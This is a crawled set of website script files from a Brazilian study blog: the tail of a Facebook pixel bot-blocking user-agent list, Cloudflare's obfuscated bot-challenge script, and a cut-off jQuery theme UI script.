CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1459353050962300", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1459353050962300", "WebsitePerformance", true);instance.configLoaded("1459353050962300"); }});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://blog.grancursosonline.com.br/cdn-cgi/challenge-platform/h/b/scripts/jsd/88d68f5d5ea3/main.js?
body_size: 4786
content:
window._cf_chl_opt={iUVjo1:'b'};~function(d5,j,c,Y,n,E,O,V,K){d5=L,function(N,o,dq,d4,F,J){for(dq={N:240,o:201,F:199,J:191,k:254,e:272,H:217,m:278,x:256,s:274},d4=L,F=N();!![];)try{if(J=parseInt(d4(dq.N))/1+-parseInt(d4(dq.o))/2+parseInt(d4(dq.F))/3*(parseInt(d4(dq.J))/4)+parseInt(d4(dq.k))/5*(parseInt(d4(dq.e))/6)+-parseInt(d4(dq.H))/7+-parseInt(d4(dq.m))/8*(parseInt(d4(dq.x))/9)+parseInt(d4(dq.s))/10,J===o)break;else F.push(F.shift())}catch(k){F.push(F.shift())}}(d,633150),j=this||self,c=j[d5(182)],Y=M(),n=function(dU,dB,dz,dR,dA,dr,dj,o,F,J){return dU={N:195,o:206},dB={N:189,o:189,F:225,J:189,k:264,e:189,H:188,m:188},dz={N:233},dR={N:255},dA={N:233,o:188,F:176,J:200,k:197,e:200,H:200,m:197,x:255,s:225,A:255,R:225,z:225,B:189,U:225,l:176,W:225,G:225,Z:255,D:225,b:225,h:225,C:225,d0:264},dr={N:282,o:188},dj=d5,o=String[dj(dU.N)],F={'h':function(k){return k==null?'':F.g(k,6,function(e,dc){return dc=L,dc(dr.N)[dc(dr.o)](e)})},'g':function(H,x,s,dw,A,R,z,B,U,W,G,Z,D,C,d0,d1,d2,d3){if(dw=dj,H==null)return'';for(R={},z={},B='',U=2,W=3,G=2,Z=[],D=0,C=0,d0=0;d0<H[dw(dA.N)];d0+=1)if(d1=H[dw(dA.o)](d0),Object[dw(dA.F)][dw(dA.J)][dw(dA.k)](R,d1)||(R[d1]=W++,z[d1]=!0),d2=B+d1,Object[dw(dA.F)][dw(dA.e)][dw(dA.k)](R,d2))B=d2;else{if(Object[dw(dA.F)][dw(dA.H)][dw(dA.m)](z,B)){if(256>B[dw(dA.x)](0)){for(A=0;A<G;D<<=1,x-1==C?(C=0,Z[dw(dA.s)](s(D)),D=0):C++,A++);for(d3=B[dw(dA.A)](0),A=0;8>A;D=d3&1|D<<1,x-1==C?(C=0,Z[dw(dA.R)](s(D)),D=0):C++,d3>>=1,A++);}else{for(d3=1,A=0;A<G;D=d3|D<<1.51,C==x-1?(C=0,Z[dw(dA.z)](s(D)),D=0):C++,d3=0,A++);for(d3=B[dw(dA.x)](0),A=0;16>A;D=D<<1|1.49&d3,C==x-1?(C=0,Z[dw(dA.R)](s(D)),D=0):C++,d3>>=1,A++);}U--,U==0&&(U=Math[dw(dA.B)](2,G),G++),delete z[B]}else for(d3=R[B],A=0;A<G;D=D<<1|1.98&d3,C==x-1?(C=0,Z[dw(dA.U)](s(D)),D=0):C++,d3>>=1,A++);B=(U--,0==U&&(U=Math[dw(dA.B)](2,G),G++),R[d2]=W++,String(d1))}if(B!==''){if(Object[dw(dA.l)][dw(dA.e)][dw(dA.m)](z,B)){if(256>B[dw(dA.A)](0)){for(A=0;A<G;D<<=1,C==x-1?(C=0,Z[dw(dA.W)](s(D)),D=0):C++,A++);for(d3=B[dw(dA.A)](0),A=0;8>A;D=1&d3|D<<1.6,x-1==C?(C=0,Z[dw(dA.G)](s(D)),D=0):C++,d3>>=1,A++);}else{for(d3=1,A=0;A<G;D=D<<1|d3,C==x-1?(C=0,Z[dw(dA.R)](s(D)),D=0):C++,d3=0,A++);for(d3=B[dw(dA.Z)](0),A=0;16>A;D=D<<1|d3&1.54,C==x-1?(C=0,Z[dw(dA.D)](s(D)),D=0):C++,d3>>=1,A++);}U--,0==U&&(U=Math[dw(dA.B)](2,G),G++),delete z[B]}else for(d3=R[B],A=0;A<G;D=d3&1|D<<1.44,x-1==C?(C=0,Z[dw(dA.b)](s(D)),D=0):C++,d3>>=1,A++);U--,0==U&&G++}for(d3=2,A=0;A<G;D=D<<1|d3&1,x-1==C?(C=0,Z[dw(dA.h)](s(D)),D=0):C++,d3>>=1,A++);for(;;)if(D<<=1,C==x-1){Z[dw(dA.C)](s(D));break}else C++;return Z[dw(dA.d0)]('')},'j':function(k,di){return di=dj,k==null?'':k==''?null:F.i(k[di(dz.N)],32768,function(e,dy){return dy=di,k[dy(dR.N)](e)})},'i':function(H,x,s,dI,A,R,z,B,U,W,G,Z,D,C,d0,d1,d3,d2){for(dI=dj,A=[],R=4,z=4,B=3,U=[],Z=s(0),D=x,C=1,W=0;3>W;A[W]=W,W+=1);for(d0=0,d1=Math[dI(dB.N)](2,2),G=1;G!=d1;d2=D&Z,D>>=1,0==D&&(D=x,Z=s(C++)),d0|=(0<d2?1:0)*G,G<<=1);switch(d0){case 0:for(d0=0,d1=Math[dI(dB.N)](2,8),G=1;G!=d1;d2=D&Z,D>>=1,D==0&&(D=x,Z=s(C++)),d0|=G*(0<d2?1:0),G<<=1);d3=o(d0);break;case 1:for(d0=0,d1=Math[dI(dB.o)](2,16),G=1;d1!=G;d2=Z&D,D>>=1,0==D&&(D=x,Z=s(C++)),d0|=(0<d2?1:0)*G,G<<=1);d3=o(d0);break;case 2:return''}for(W=A[3]=d3,U[dI(dB.F)](d3);;){if(C>H)return'';for(d0=0,d1=Math[dI(dB.N)](2,B),G=1;G!=d1;d2=D&Z,D>>=1,D==0&&(D=x,Z=s(C++)),d0|=G*(0<d2?1:0),G<<=1);switch(d3=d0){case 0:for(d0=0,d1=Math[dI(dB.J)](2,8),G=1;G!=d1;d2=D&Z,D>>=1,D==0&&(D=x,Z=s(C++)),d0|=G*(0<d2?1:0),G<<=1);A[z++]=o(d0),d3=z-1,R--;break;case 1:for(d0=0,d1=Math[dI(dB.o)](2,16),G=1;d1!=G;d2=Z&D,D>>=1,D==0&&(D=x,Z=s(C++)),d0|=(0<d2?1:0)*G,G<<=1);A[z++]=o(d0),d3=z-1,R--;break;case 2:return U[dI(dB.k)]('')}if(R==0&&(R=Math[dI(dB.e)](2,B),B++),A[d3])d3=A[d3];else if(d3===z)d3=W+W[dI(dB.H)](0);else return null;U[dI(dB.F)](d3),A[z++]=W+d3[dI(dB.m)](0),R--,W=d3,0==R&&(R=Math[dI(dB.J)](2,B),B++)}}},J={},J[dj(dU.o)]=F.h,J}(),E={},E[d5(269)]='o',E[d5(186)]='s',E[d5(237)]='u',E[d5(235)]='z',E[d5(257)]='n',E[d5(243)]='I',E[d5(179)]='b',O=E,j[d5(183)]=function(N,o,F,J,db,dD,dZ,dn,x,s,A,R,z,B){if(db={N:280,o:193,F:241,J:207,k:208,e:236,H:207,m:192,x:170,s:233,A:245,R:177},dD={N:218,o:233,F:216},dZ={N:176,o:200,F:197,J:225},dn=d5,o===null||void 0===o)return J;for(x=Q(o),N[dn(db.N)][dn(db.o)]&&(x=x[dn(db.F)](N[dn(db.N)][dn(db.o)](o))),x=N[dn(db.J)][dn(db.k)]&&N[dn(db.e)]?N[dn(db.H)][dn(db.k)](new N[(dn(db.e))](x)):function(U,dE,W){for(dE=dn,U[dE(dD.N)](),W=0;W<U[dE(dD.o)];U[W+1]===U[W]?U[dE(dD.F)](W+1,1):W+=1);return U}(x),s='nAsAaAb'.split('A'),s=s[dn(db.m)][dn(db.x)](s),A=0;A<x[dn(db.s)];R=x[A],z=S(N,o,R),s(z)?(B='s'===z&&!N[dn(db.A)](o[R]),dn(db.R)===F+R?H(F+R,z):B||H(F+R,o[R])):H(F+R,z),A++);return J;function H(U,W,da){da=L,Object[da(dZ.N)][da(dZ.o)][da(dZ.F)](J,W)||(J[W]=[]),J[W][da(dZ.J)](U)}},V=d5(227)[d5(203)](';'),K=V[d5(192)][d5(170)](V),j[d5(252)]=function(N,o,dh,dO,F,J,k,H){for(dh={N:219,o:233,F:233,J:181,k:225,e:270},dO=d5,F=Object[dO(dh.N)](o),J=0;J<F[dO(dh.o)];J++)if(k=F[J],k==='f'&&(k='N'),N[k]){for(H=0;H<o[F[J]][dO(dh.F)];-1===N[k][dO(dh.J)](o[F[J]][H])&&(K(o[F[J]][H])||N[k][dO(dh.k)]('o.'+o[F[J]][H])),H++);}else N[k]=o[F[J]][dO(dh.e)](function(m){return'o.'+m})},v();function Q(N,dG,dY,o){for(dG={N:241,o:219,F:223},dY=d5,o=[];null!==N;o=o[dY(dG.N)](Object[dY(dG.o)](N)),N=Object[dY(dG.F)](N));return o}function a(J,k,dx,dg,H,m,x,s,A,R,z,B){if(dx={N:250,o:185,F:242,J:231,k:281,e:263,H:267,m:221,x:222,s:226,A:260,R:284,z:261,B:211,U:281,l:262,W:262,G:234,Z:232,D:281,b:187,h:165,C:215,d0:275,d1:198,d2:214,d3:164,dr:206},dg=d5,!i(0))return![];m=(H={},H[dg(dx.N)]=J,H[dg(dx.o)]=k,H);try{x=j[dg(dx.F)],s=dg(dx.J)+j[dg(dx.k)][dg(dx.e)]+dg(dx.H)+x.r+dg(dx.m),A=new j[(dg(dx.x))](),A[dg(dx.s)](dg(dx.A),s),A[dg(dx.R)]=2500,A[dg(dx.z)]=function(){},R={},R[dg(dx.B)]=j[dg(dx.U)][dg(dx.B)],R[dg(dx.l)]=j[dg(dx.k)][dg(dx.W)],R[dg(dx.G)]=j[dg(dx.k)][dg(dx.G)],R[dg(dx.Z)]=j[dg(dx.D)][dg(dx.b)],R[dg(dx.h)]=Y,z=R,B={},B[dg(dx.C)]=m,B[dg(dx.d0)]=z,B[dg(dx.d1)]=dg(dx.d2),A[dg(dx.d3)](n[dg(dx.dr)](B))}catch(U){}}function i(N,dK,d6){return dK={N:230},d6=d5,Math[d6(dK.N)]()<N}function f(F,J,L5,dV,k,e){if(L5={N:168,o:204,F:198,J:213,k:238,e:167,H:204,m:258,x:283,s:213,A:167,R:169,z:251,B:258},dV=d5,!F[dV(L5.N)])return;J===dV(L5.o)?(k={},k[dV(L5.F)]=dV(L5.J),k[dV(L5.k)]=F.r,k[dV(L5.e)]=dV(L5.H),j[dV(L5.m)][dV(L5.x)](k,'*')):(e={},e[dV(L5.F)]=dV(L5.s),e[dV(L5.k)]=F.r,e[dV(L5.A)]=dV(L5.R),e[dV(L5.z)]=J,j[dV(L5.B)][dV(L5.x)](e,'*'))}function T(N,o,du,dX){return du={N:244,o:176,F:266,J:197,k:181,e:273},dX=d5,o instanceof N[dX(du.N)]&&0<N[dX(du.N)][dX(du.o)][dX(du.F)][dX(du.J)](o)[dX(du.k)](dX(du.e))}function M(dH,dF){return dH={N:180},dF=d5,crypto&&crypto[dF(dH.N)]?crypto[dF(dH.N)]():''}function S(N,o,F,dW,dM,J){dM=(dW={N:247,o:207,F:209,J:277},d5);try{return o[F][dM(dW.N)](function(){}),'p'}catch(k){}try{if(o[F]==null)return void 0===o[F]?'u':'x'}catch(e){return'i'}return N[dM(dW.o)][dM(dW.F)](o[F])?'a':o[F]===N[dM(dW.o)]?'p5':o[F]===!0?'T':o[F]===!1?'F':(J=typeof o[F],dM(dW.J)==J?T(N,o[F])?'N':'f':O[J]||'?')}function L(N,o,F,g){return N=N-164,F=d(),g=F[N],g}function I(dv,d8,N,o,F){return dv={N:276,o:253},d8=d5,N=3600,o=y(),F=Math[d8(dv.N)](Date[d8(dv.o)]()/1e3),F-o>N?![]:!![]}function v(L4,L3,L1,dS,N,o,F,J,k){if(L4={N:242,o:168,F:172,J:175,k:212,e:212,H:178,m:229,x:229},L3={N:172,o:175,F:229},L1={N:173},dS=d5,N=j[dS(L4.N)],!N)return;if(!I())return;(o=![],F=N[dS(L4.o)]===!![],J=function(dQ,e){if(dQ=dS,!o){if(o=!![],!I())return;e=P(),X(e.r,function(H){f(N,H)}),e.e&&a(dQ(L1.N),e.e)}},c[dS(L4.F)]!==dS(L4.J))?J():j[dS(L4.k)]?c[dS(L4.e)](dS(L4.H),J):(k=c[dS(L4.m)]||function(){},c[dS(L4.x)]=function(dt){dt=dS,k(),c[dt(L3.N)]!==dt(L3.o)&&(c[dt(L3.F)]=k,J())})}function X(N,o,de,dk,dJ,df,d9,F,J,k){de={N:242,o:220,F:281,J:222,k:226,e:260,H:231,m:263,x:271,s:168,A:284,R:261,z:166,B:239,U:171,l:279,W:171,G:279,Z:168,D:164,b:206,h:210},dk={N:202},dJ={N:190,o:204,F:228,J:190},df={N:284},d9=d5,F=j[d9(de.N)],console[d9(de.o)](j[d9(de.F)]),J=new j[(d9(de.J))](),J[d9(de.k)](d9(de.e),d9(de.H)+j[d9(de.F)][d9(de.m)]+d9(de.x)+F.r),F[d9(de.s)]&&(J[d9(de.A)]=5e3,J[d9(de.R)]=function(dd){dd=d9,o(dd(df.N))}),J[d9(de.z)]=function(dL){dL=d9,J[dL(dJ.N)]>=200&&J[dL(dJ.N)]<300?o(dL(dJ.o)):o(dL(dJ.F)+J[dL(dJ.J)])},J[d9(de.B)]=function(dN){dN=d9,o(dN(dk.N))},k={'t':y(),'lhr':c[d9(de.U)]&&c[d9(de.U)][d9(de.l)]?c[d9(de.W)][d9(de.G)]:'','api':F[d9(de.Z)]?!![]:![],'payload':N},J[d9(de.D)](n[d9(de.b)](JSON[d9(de.h)](k)))}function P(dC,dT,F,J,k,H,m){dT=(dC={N:265,o:259,F:196,J:246,k:249,e:174,H:248,m:268,x:184,s:194,A:224,R:174,z:205},d5);try{return F=c[dT(dC.N)](dT(dC.o)),F[dT(dC.F)]=dT(dC.J),F[dT(dC.k)]='-1',c[dT(dC.e)][dT(dC.H)](F),J=F[dT(dC.m)],k={},k=NJRxd4(J,J,'',k),k=NJRxd4(J,J[dT(dC.x)]||J[dT(dC.s)],'n.',k),k=NJRxd4(J,F[dT(dC.A)],'d.',k),c[dT(dC.R)][dT(dC.z)](F),H={},H.r=k,H.e=null,H}catch(x){return m={},m.r={},m.e=x,m}}function y(dP,d7,N){return dP={N:242,o:276},d7=d5,N=j[d7(dP.N)],Math[d7(dP.o)](+atob(N.t))}function d(L6){return L6='symbol,Set,undefined,sid,onerror,251216XpibNG,concat,__CF$cv$params,bigint,Function,isNaN,display: none,catch,appendChild,tabIndex,SOjBX3,detail,akZtb5,now,1531975aGQnRo,charCodeAt,1282833XZhtOJ,number,parent,iframe,POST,ontimeout,pSRR3,iUVjo1,join,createElement,toString,/b/ov1/0.314227429419129:1767647517:RV6SecdHZXzBElSD98Lb0PYC61rRug95cQLELCsxgok/,contentWindow,object,map,/jsd/oneshot/88d68f5d5ea3/0.314227429419129:1767647517:RV6SecdHZXzBElSD98Lb0PYC61rRug95cQLELCsxgok/,12FKppmH,[native code],3560990LhisID,chctx,floor,function,8wuNYOL,href,Object,_cf_chl_opt,zLZ$dhCK9MDoNSTQ74b6xcJm8aREGk2upUg5rHX3POlAv+nYiIjyw-VBFesW1t0qf,postMessage,timeout,send,CFvk2,onload,event,api,error,bind,location,readyState,error on cf_chl_props,body,loading,prototype,d.cookie,DOMContentLoaded,boolean,randomUUID,indexOf,document,NJRxd4,clientInformation,WbSV9,string,iFtZM3,charAt,pow,status,8LZrbLK,includes,getOwnPropertyNames,navigator,fromCharCode,style,call,source,777027UaFPPc,hasOwnProperty,1491244ykgxNK,xhr-error,split,success,removeChild,wPCPlxybbKB,Array,from,isArray,stringify,edLsX7,addEventListener,cloudflare-invisible,jsd,errorInfoObject,splice,1517698OyDTpD,sort,keys,log,/invisible/jsd,XMLHttpRequest,getPrototypeOf,contentDocument,push,open,_cf_chl_opt;ddLVm2;lUMP3;KjbkO5;ymrq8;CgTI0;CSwRg1;PjRH5;lLUOy0;CMOv5;piEe4;ceiF5;JEtUu0;NJRxd4;akZtb5;xnSD6;ZbDF0,http-code:,onreadystatechange,random,/cdn-cgi/challenge-platform/h/,isZm5,length,TlHTA1'.split(','),d=function(){return L6},d()}}()

--- FILE ---
content_type: application/javascript
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/js/ui.min.js?v=Mi40ODIuNDg-
body_size: 1728
content:
jQuery(document).ready(function(e){e("#burger .icon").on("click",function(){e(".navbar-collapse").slideToggle()}),e("#mobile-search .icon").on("click",function(){e("#mobile-search").toggleClass("expand")}),e(".show-more").on("click",function(){var t=e(this).data("target");t&&e.ajax({url:window.location.href,type:"post",data:{ajax_action:e(this).data("action")},dataType:"html"}).done(function(a){e(t).html(a)}),e(this).parent().children(".more").toggleClass("collapsed"),e(this).hide()});if(e("#slider-destaques").length){var t=0,a=100,n=a;e("#slider-nav-prev").click(function(){var i=e("#slider-destaques h2.active"),l=e(i).prev("h2");l.length>0&&(e(i).removeClass("active"),e(l).addClass("active"),e("#slider-nav-next").removeClass("disabled"));var l=e(l).prev("h2");0==l.length&&e("#slider-nav-prev").addClass("disabled"),t=0,n=a}),e("#slider-nav-next").click(function(){var i=e("#slider-destaques h2.active"),l=e(i).next("h2");l.length>0&&(e(i).removeClass("active"),e(l).addClass("active"),e("#slider-nav-prev").removeClass("disabled"));var 